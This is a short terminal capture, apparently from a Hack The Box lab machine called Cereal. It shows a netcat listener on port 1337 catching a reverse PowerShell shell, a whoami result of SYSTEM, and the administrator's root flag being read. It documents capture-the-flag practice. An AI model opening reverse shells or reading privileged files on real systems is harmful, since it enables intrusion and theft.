 ┌──[us-free-1]─[10.10.14.6]─[root@parrot]─[~/Desktop/HTB/Cereal]
└──╼ [★]$ nc -nvlp 1337
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::1337
Ncat: Listening on 0.0.0.0:1337
Ncat: Connection from 10.10.10.217.
Ncat: Connection from 10.10.10.217:50076.
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.

PS C:\Windows\system32> whoami
whoami
nt authority\system
PS C:\Windows\system32> type /users/administrator/Desktop/root.txt
type /users/administrator/Desktop/root.txt
801d7685fd600ebbaeae8832e9c13026
PS C:\Windows\system32>